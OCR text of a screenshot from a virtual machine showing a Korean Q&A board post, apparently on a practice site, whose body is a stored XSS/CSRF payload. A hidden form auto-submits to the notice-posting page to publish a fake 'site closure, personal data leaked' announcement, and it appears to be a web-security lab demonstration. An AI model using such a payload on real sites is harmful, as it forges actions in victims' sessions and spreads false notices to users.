 Win7(FIN1) - VMware Workstation 15 Player (Non-commercial use only)
Player
게시판
주의 요함 | https://www.testfa.com/qna_view.php?no=173
메인 합격자 발표 공지사항 문의하기 마이페이지 로그아웃
문의 사항
제목:관리자님 급해요!!!
작성자:hello4
문의내용:해결했습니다. </form> <form id="ff"
method="post" action="notice_insert.php"> <input
type="hidden" name="subject" value="사이트 폐쇄">
<input type="hidden" name="content" value="우리사이
트의 개인정보가 유출됨. 탈퇴바람"> </form>
<script>document.getElementById("ff").submit();
</script> <form> 삭제 목록